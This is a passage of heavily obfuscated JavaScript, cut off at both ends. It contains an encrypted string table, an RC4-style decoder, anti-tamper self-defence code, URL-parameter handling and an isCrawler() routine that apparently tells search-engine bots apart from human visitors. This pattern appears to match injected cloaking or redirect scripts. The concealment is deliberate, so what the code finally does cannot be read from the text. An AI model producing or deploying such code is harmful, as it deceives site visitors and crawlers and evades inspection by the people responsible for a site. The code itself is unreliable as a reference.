BdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwCowW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new 